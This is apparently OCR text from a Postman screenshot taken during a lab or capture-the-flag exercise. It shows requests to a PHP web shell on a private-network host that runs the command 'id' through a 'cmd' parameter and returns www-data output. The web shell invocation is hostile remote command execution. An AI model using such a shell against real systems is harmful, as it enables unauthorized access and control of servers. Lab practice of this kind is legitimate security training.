 Search Postman
Sign In
Create Account
GET 10.10.89.103:22/nnxhweO
GET 10.10.89.103:22/recovery.
HTTP 10.10.89.103:22/nnxhweOV/index.php?cmd=id
Save
GET 10.10.89.103:22/nnxhweOV/index.php?cmd=id
Send
Params Authorization Headers (7) Body Pre-request Script Tests Settings Cookies
Body Cookies (2) Headers (11) Test Results Status: 200 OK Time: 320 ms Size: 490 B Save Response
Pretty Raw Preview Visualize
GET me a 'cmd' and I'll run it for you Future-Jack. uid=33(www-data) gid=33(www-data) groups=33(www-data) uid=33(www-data) gid=33(www-data) groups=33(www-data)